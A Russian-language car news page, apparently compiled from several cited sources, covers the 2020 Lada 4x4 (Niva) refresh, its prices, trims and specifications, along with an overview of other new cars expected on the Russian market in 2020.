ПОЛНЫЙ ВИДЕО-ОБЗОР</b></i> <b>Новой Нива 4х4 2020</b> ( <b>Лада 4×4 Vision</b> ) :</p><p><iframe src="https://www.youtube.com/embed/cu51yXNliZ4?start=47&#038;modestbranding=0&#038;controls=1&#038;rel=0&#038;showinfo=1&#038;enablejsapi=1&#038;origin="></iframe></p><p><i><b>ПИШИТЕ СВОЕ МНЕНИЕ В КОММЕНТАРИЯХ ПО ПОВОДУ АВТО, НАМ ОЧЕНЬ ВАЖНО ЗНАТЬ!</b> </i></p><h2>Стали известны цены на обновлённую «Ниву» 2020 года. Да, она станет существенно дороже (+бонус: видео обзор)</h2><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/main.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/main.jpg" /></p><p><strong>Как и ожидалось, рестайлинг негативно сказался на стоимости внедорожника.</strong></p><p>На днях АвтоВАЗ представил обновленную «Ниву», однако не обнародовал прайс-листы. Однако блогеры выяснили цены: после проведения рестайлинга стоимость классической «Нивы» возрастет на 40 тыс.рублей. Если сравнивать с сегодняшними ценами, то подорожание модернизированного внедорожника составит 6-8%.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/2.jpg" /><br /><strong>Главное в «Ниве» 2020 года &#8211; новый интерьер</strong></p><p>Если данные, приводимые неофициальными источниками, подтвердятся, то цена на базовую версию «Нивы» с тремя дверями достигнет почти 565 тыс.рублей. Что касается пятидверного исполнения, то ее стоимость будет не менее 600 тыс.рублей. В зависимости от того, какой тип кузова предпочтет покупатель 4х4 Urban, стоимость этой модели окажется в пределах 626-665 тыс.рублей.</p><p>Внедорожники уже вовсю сходят с конвейера и поступают к дилерам, однако дата старта продаж АвтоВАЗом до сих пор не раскрыта, как и официальные цены.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/chem-otlichaetsya-provintsialka-ot-moskvichki.html" target="_blank" rel="dofollow" class="u80d5af3cb3ee91c5851f090cb85685b8"><style>.u80d5af3cb3ee91c5851f090cb85685b8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80d5af3cb3ee91c5851f090cb85685b8:active, .u80d5af3cb3ee91c5851f090cb85685b8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80d5af3cb3ee91c5851f090cb85685b8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80d5af3cb3ee91c5851f090cb85685b8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80d5af3cb3ee91c5851f090cb85685b8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80d5af3cb3ee91c5851f090cb85685b8:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем отличается провинциалка от москвички</span></div></a></div><p>Напомним, отличить старую «Ниву» от обновленной по внешнему виду будет проблематично: разве что по антенне на крыше у обычной версии и встроенных в передний бампер противотуманках у Urban.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/4.jpg" /><br /><strong>У обычной версии рестайлинг выдает лишь антенна на крыше.</strong></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/1.jpg" /><br /><strong>. у Urban еще противотуманные фары встроенные в бампер</strong></p><p>Основные изменения в салоне: здесь бардачок на две секции на новой передней панели, менее шумный отопитель, доработанная вентиляция, панель приборов с борткомпьютером, оранжевые шкалы на ней, водительская подушка безопасности, а также иная форма сидений.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/7.jpg" /></p><p>С подушкой возник небольшой конфуз: устанавливается боковая, встроенная в сидение, а вот фронтальная отсутствует. Во многом из-за нее и повысилась цена на внедорожник. По данным Авторевю, боковой эйрбег нужен был для системы ЭРА-Глонасс, которая также появилась в «Ниве». Якобы срабатывание подушки дает сигнал к оправке сообщения SOS экстренным службам.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/8.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/8.jpg" /><br /><strong>Обратите внимание на ярлычек AIRBAG у сиденья. Тут спрятана та самая подушка безопасности</strong></p><p>По технике изменений нет за исключением нового подрамника и улучшенная шумоизоляция.</p><p>В интернете уже появился первый видео обзор «Нивы» 2020 года. Правда пятидверной:</p><p><iframe src="https://www.youtube.com/embed/Y9khKOkv7LU"></iframe></p><h2>Kia Seltos, Duster, Лада 4х4 и еще 17 новинок-2020</h2><h3>Эксперт «За рулем» — о самых важных дебютантах российского рынка грядущего года.</h3><p>Уходящий год оказался тяжелым для автопроизводителей — нарастить продажи удалось немногим. По процентам роста (но не по штукам) неплохо выглядят разве что несколько китайских марок. В 2020-м, увы, оптимизма тоже не ожидается — из-за увеличения утилизационного сбора почти все марки объявили о грядущем повышении цен. Как вы понимаете, такое вряд ли добавляет энтузиазма покупателям.</p><p>На этом фоне можно было бы ожидать минорного настроения от автоконцернов, но они не унывают. Большинство из них планируют привезти в Россию новинки, а некоторые — и не по одной!</p><p>О самых важных дебютантах читайте ниже.</p><h2>Exeed TXL</h2><p>Компания Chery известна как производитель доступных машин. Много на них не заработаешь. Поэтому Chery открыла премиум-бренд Exeed, первенцем которого в России станет кроссовер TXL.</p><p>По размерам он соперничает с такими кроссоверами, как Skoda Kodiaq и Kia Sorento Prime: длина кузова составляет 4750 мм, ширина — 1885, высота — 1706. Салон устроен по современным стандартам — есть и виртуальная приборка, и мультимедийка с огромным 10,25-дюймовым экраном. В отделке используется кожа, и не абы какая, а сорта наппа.</p><p>На данный момент модель производится исключительно в переднеприводном исполнении. Мотор — бензиновая 1,6-литровая «турбочетверка» (197 л.с.), состыкованная с 7-ступенчатым роботом.</p><h2>GAC GM8</h2><p>В России сейчас на подъеме сегмент кроссоверов — все остальные ниши изрядно поредели. Некоторые вообще оказались полузаполненными. Грех этим не воспользоваться! Так, китайская фирма GAC планирует привезти роскошный полноразмерный вэн GM8, который должен составить конкуренцию Тойоте Alphard.</p><p>Модель предлагается с тремя рядами сидений, причем на втором ряду установлены роскошные кресла-оттоманки, будто из бизнес-класса самолета. Оснащение соответствующее: трехзонный климат-контроль, камеры кругового обзора, панорамная крыша, электропривод сдвижных дверей, отдельная медиасистема для задних пассажиров. Под капотом ожидается 2-литровый турбомотор и 6-ступенчатый автомат.</p><h2>Geely Atlas Pro</h2><p>Один из самых популярных в России китайских кроссоверов должен предстать в модернизированном виде. Внешний рестайлинг заметен, но коренным образом экстерьер не изменился. А вот салон почти полностью переработан. Тут полностью новая панель приборов и центральная консоль, посередине которой красуется мультимедийка последнего поколения — к ней «привязаны» смарт-часы, которые будут прилагаться к автомобилю. Моторная гамма, скорее всего, останется от текущего Атласа.</p><h2>Hyundai Palisade</h2><p>Вообще-то, запуск Палисада ожидался в уходящем году, но корейцы его перенесли — он состоится вроде как осенью. Автомобиль является идеологическим преемником Grand Santa Fe. По сравнению с ним длина кузова вытянулась до 4980 мм (вместо 4915 мм), ширина — до 1975 (1885), а высота —до 1750 (1685). В салоне установлены три ряда сидений. Дизайн выполнен в самостоятельном ключе. Самым запоминающимся элементом является кнопочный блок управления автоматической коробкой. Под капотом можно ожидать дизельный 2,2-литровый агрегат. Альтернативу ему составит бензиновая «шестерка».</p><h2>Hyundai Solaris</h2><p>Продажи самой популярной иномарки недавнего прошлого потихоньку стали проседать — самое время для рестайлинга!</p><p>Обновленный Solaris получит более агрессивный «фейс», выполненный в духе свежей Элантры.</p><p>Ожидаются изменения и в салоне. По предварительным данным, там появится более крупный экран мультимедиасистемы, который будет возвышаться над центральной консолью. По агрегатной части все останется без изменений: менять 1,4-литровый 100-сильный мотор и 1,6-литровый 123-сильный на что-то другое нет необходимости, поскольку покупателей они более чем устраивают.</p><h2>Kia Mohave</h2><p>Машина с таким названием выпускается с конца прошлого десятилетия, удостоившись за это время всего лишь одного рестайлинга. И вот в начале весны ожидается запуск обновленного Мохава. Да-да, это не ошибка — именно обновленного, а не модели второго поколения. Ведь, по большому счету, перед нами продукт глубокой модернизации. Но корейцы потрудились на славу — выглядит свежий Mohave богаче и породистей прежнего. Особенно хороши маленькие светодиодные «зрачки» головной оптики. Под современные стандарты переделан и салон. Турбодизель V6 3.0 отдачей 249 л.с. останется без изменений.</p><h2>Kia Optima</h2><p>В середине наступающего года на смену популярной Оптиме (лучше расходится только Toyota Camry) придет машина следующего поколения. Ее экстерьер — большая удача дизайнеров: сложносоставная головная оптика и ниспадающая линия крыши сделали внешность седана привлекательной как никогда. Главной новостью в салоне стал отказ от традиционного рычага автомата в пользу вращающейся шайбы — как на Ягуарах.</p><p>Важным событием стало появление опционного полного привода. У себя на родине этот седан (там он продается под именем К5) доступен с четырьмя вариантами силовых агрегатов (включая гибридный). В России же, скорее всего, Optima будет располагать известными по новой Сонате моторами: 2 л (150 л.с.) и 2,5 л (188 л.с.).</p><h2>Kia Seltos</h2><p>И все же главной новинкой (по крайней мере — в плане рыночных продаж) корейцев станет компактный кроссовер Seltos, который построен на чуть увеличенной платформе Hyundai Creta. Салон Селтоса не только просторнее, чем у собрата, но и богаче оснащен. Да и выглядит автомобиль современнее Креты. Сначала ожидается появление версии с 2-литровым 150-сильным двигателем и вариатором (на него уже объявили цену — от 1 350 000 рублей). Затем подоспеют модификации 1.6 (с передним приводом мощность составит 123 л.с., с полным — 121) и 1.6 турбо (177 л.с.).</p><h2>Lada 4&#215;4</h2><p>Подумать только, Лада 4х4 выпускается с 1977 года, и ее экстерьер с тех пор почти не изменился — он до сих пор хорош. А вот салон был перекроен в начале 1990-х. За это время он безбожно устарел — обновление интерьера напрашивалось уже давно.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/podklyuchenie-dho-ot-generatora-cherez-rele.html" target="_blank" rel="dofollow" class="u73d7a302f0b64006fbc95223e19d2520"><style>.u73d7a302f0b64006fbc95223e19d2520 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u73d7a302f0b64006fbc95223e19d2520:active, .u73d7a302f0b64006fbc95223e19d2520:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u73d7a302f0b64006fbc95223e19d2520 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u73d7a302f0b64006fbc95223e19d2520 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u73d7a302f0b64006fbc95223e19d2520 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u73d7a302f0b64006fbc95223e19d2520:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Подключение дхо от генератора через реле</span></div></a></div><p>С января такие Нивы появятся у дилеров. Они получат новую приборку, центральную консоль с новым блоком управления «погодой», передние сиденья с улучшенной боковой поддержкой, задние подголовники и формованную обивку потолка. Также заявлено об усовершенствованной шумовиброизоляции. На этом фоне странно выглядит древний «семерочный» руль — сюда так и просится новая «баранка» с имплантированной подушкой безопасности. По нашим данным, она появится через несколько месяцев. Скорее всего, «штурвал» позаимствуют у «Шнивы».</p><h2>Land Rover Defender</h2><p>После небольшой паузы на смену классическому Дефендеру приходит новый, построенный совсем по другим лекалам. Теперь у него несущий кузов и полностью независимая подвеска (причем за доплату можно получить даже пневмостойки), что позволило снизить массу автомобиля и улучшить управляемость на асфальте. Кузов, как и раньше, бывает трех- либо пятидверным. Хорошую проходимость обеспечивает не только постоянный полный привод и понижающая передача, но и система Terrain Response, позволяющая адаптировать машину к конкретному типу бездорожья. Автомобиль предлагается с четырьмя вариантами двигателей. Основная ставка сделана на дизели, которые при рабочем объема 2 л развивают 200 или 240 л.с. Базовый бензиновый мотор — тоже 2-литровый, 300-сильный. Топовый же агрегат — 3.0 V6 отдачей 400 л.с.</p><h2>Лада 4х4 2020 – обновленный внедорожник: полный привод, обогрев заднего стекла и кондиционер от 550 тыс. рублей</h2><p>Несмотря на начало истории российского внедорожника еще в 70-х годах прошлого века, современная Лада 4х4 2020 пережила несколько модернизаций, поэтому уже несравнима с прежними версиями. На данный момент авто продается с двумя типами кузова: версия 2121 получила три двери, а 2131 – пять. На этом отличия заканчиваются. В минимальной сборке трехдверка обойдется в 553 900 рублей и 569 900 рублей за пятидверку, предельная цена — 609 900 и 652 900 рублей соответственно. За динамику отвечает 83-сильный мотор на 1,7 литра. Говорить о конкурентах на российском рынке сложно, поскольку минимальная цена не оставляет шансов для соперников. С большой натяжкой можно вспомнить разве что Chevrolet Niva, Suzuki Jimny, Mitsubishi Pajero Mini.</p><p>Современная Лада 4х4 2020 не получила новый кузов. На фото можно легко идентифицировать марку. Небольшие изменения претерпел салон, но в целом комплектации и цены остались на прежнем уровне, так же как и технические характеристики. Модель не теряет актуальности, поскольку достойной замены в соотношении цена-качество-проходимость найти так и не удалось.</p><h2>Технические характеристики</h2><p>Отечественный внедорожник базируется на независимой подвеске спереди, где использована многорычажная схема с винтовыми пружинами. Вдобавок здесь предусмотрены стабилизаторы поперечной устойчивости. Задняя часть получила телескопические амортизаторы и жесткую скручиваемую балку. Помимо этого, здесь есть и винтовые пружины. Тормозная система не отличается современными элементами: передние получили дисковые механизмы, а задние стали барабанными. Облегчает управление гидроусилитель руля.</p><p style="clear: both"><strong> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></strong></p><p><strong>Размеры авто:</strong></p><ul><li>длина – 3,72 метра;</li><li>ширина – 1,68 метра;</li><li>высота – 1,64 метра;</li><li>колесная база – 2,2 метра.</li></ul><p>Последний параметр, в совокупности с солидным дорожным просветом в 220 мм, дает возможность преодолевать сложные дорожные ситуации. На помощь также приходят продуманные короткие свесы. Именно это делает автомобиль любимцем сельских жителей. Единственное, что портит ВАЗ 2121 – небольшое багажное отделение, объем которого составляет 265 литров. Предельный размер последнего достигает 585 литров за счет сложения второго ряда в ровную площадку.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>В качестве основного силового агрегата используется 8-клапанный атмосферный двигатель с четырьмя цилиндрами. Экологический класс 1,7-литрового мотора – Euro-4. Заправлять Ниву рекомендуется АИ-95. В таком случае можно рассчитывать на долгое использование. В итоге двигатель выдает 128 Нм крутящего момента и 83 л.с. Вместе с ним устанавливается 5-ступенчатая классическая «механика».</p><p>Выбора привода нет. Внедорожник рассчитан на использование полноприводной трансмиссии. Межосевой дифференциал раскидывает усилия в пропорции 50/50. Водитель может воспользоваться понижающей передачей в раздатке, а также принудительно заблокировать межосевой дифференциал.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Вряд ли кто-то надеется, что российский внедорожник будет показывать скоростные рекорды. С места до 100 км/ч авто разгоняется за 19 секунд. Предельная скорость ограничена 137 км/ч. Несмотря на скромную динамику, Нива отличается прожорливым характером: съедает топлива 10,8 литра в смешанном цикле, а в городском показатель доходит до 13.</p><h3>Технические характеристики (таблица)</h3><h2>Начало продаж</h2><p>Отечественный внедорожник Lada 4×4 2020 продается в двух типах кузова. Версия 2121 оборудована тремя дверями, в то время как 2131 подразумевает установку 5 дверей. В остальном комплектации полностью соответствуют друг другу.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h2>Комплектации и цены</h2><h3>Classic</h3><p>Минимальная комплектация <strong>Classic</strong> обойдется владельцу в 553 900 рублей за 3-дверную версию. Пятидверка начинается от ценника в 596 900 рублей. Независимо от выбранной сборки покупатель получает 16-дюймовые колеса с резиной 185/75. Фары исключительно галогеновые, сзади появился дополнительный стоп-сигнал. Передние противотуманки можно установить только в качестве опционального оборудования. Боковые зеркала лишены всяческого функционала. Автомобили этого уровня, особенно с длинной историей, не обладают приводом или обогревом зеркал в базовой версии.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Из нововведений можно отметить появление теплозащитного остекления и подогрев заднего стекла. За металлическую окраску кузова также придется заплатить отдельно. Низкая цена оправдывает отсутствие альтернативы тканевому салону. Передние сиденья можно настроить в четырех направлениях. Второй ряд обладает возможностью сложения, но с учетом неделимой спинки. Подголовники доступны только для капитанских передних кресел. Дополнительно в салоне можно оплатить подключение центрального замка с дистанционным управлением. Передние стеклоподъемники с электроприводом, задние – отсутствуют вовсе. Разъем электропитания включен, а за пакет курильщика придется выложить дополнительную сумму.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Подушки безопасности здесь отсутствуют, за исключением боковой. Детскую безопасность обеспечивают крепления ISOFIX, взрослых – трехточечные ремни. <strong>Из электронных систем можно выделить:</strong></p><ul><li>антиблокировочную;</li><li>распределение тормозных усилий;</li><li>вспомогательную для торможения.</li></ul><p>Обилия современного оборудования в салоне Лада 4х4 2020 нет. Доступны аудиоподготовка с парой динамиков и система с разъемами для USB и AUX. Последний устанавливается в качестве опции. Для багажного отделения предусмотрена шторка. Бонусом идут точки крепления прицепного устройства.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Расширенная комплектация <strong>Luxe</strong> обойдется покупателю в 570 900 рублей за версию с тремя дверями. Дополнительные две двери добавят к цене 43 000 рублей. <strong>В списке доступного оборудования появляются:</strong></p><ul><li>алюминиевые диски;</li><li>привод боковых зеркал;</li><li>обогрев наружных зеркал;</li><li>четыре подголовника;</li><li>электропривод для первого ряда;</li><li>ЭРА-ГЛОНАСС;</li><li>полноразмерная запаска заменяется на неполноразмерную.</li></ul><h3> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></h3><h3>Luxe + кондиционер</h3><p>Флагманская версия <strong>Luxe + кондиционер</strong> достигает цены 609 900 рублей. Максимальная стоимость – 652 900 рублей. Из названия понятно, что главным отличием становится лишь наличие кондиционера.</p><p>Источники:</p><p><a href="http://gt-news.ru/lada/niva-4x4-vision-2020/" rel="nofollow noopener noreferrer" target="_blank">http://gt-news.ru/lada/niva-4&#215;4-vision-2020/</a><br /> <a href="http://zen.yandex.ru/media/newsavtocom/novaia-niva-4h4-2020-goda-foto-cena-nachalo-prodaj-5e46631ff2bc6f629aed3ece" rel="nofollow noopener noreferrer" target="_blank">http://zen.yandex.ru/media/newsavtocom/novaia-niva-4h4-2020-goda-foto-cena-nachalo-prodaj-5e46631ff2bc6f629aed3ece</a><br /> <a href="http://www.lada-vesta2.ru/novosti-avtovaza/stali-izvestny-tseny-na-obnovljonnuyu-nivu-2020-goda-da-ona-stanet-sushchestvenno-dorozhe-bonus-video-obzor" rel="nofollow noopener noreferrer" target="_blank">http://www.lada-vesta2.ru/novosti-avtovaza/stali-izvestny-tseny-na-obnovljonnuyu-nivu-2020-goda-da-ona-stanet-sushchestvenno-dorozhe-bonus-video-obzor</a><br /> <a href="http://www.zr.ru/content/articles/921131-novinki-avtomobilnogo-rynka-2020/" rel="nofollow noopener noreferrer" target="_blank">http://www.zr.ru/content/articles/921131-novinki-avtomobilnogo-rynka-2020/</a><br /> <a href="http://xn--80aeh6ahxx6b.xn--p1ai/%D0%BB%D0%B0%D0%B4%D0%B0-4%D1%854-2020/" rel="nofollow noopener noreferrer" target="_blank">http://xn--80aeh6ahxx6b.xn--p1ai/%D0%BB%D0%B0%D0%B4%D0%B0-4%D1%854-2020/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 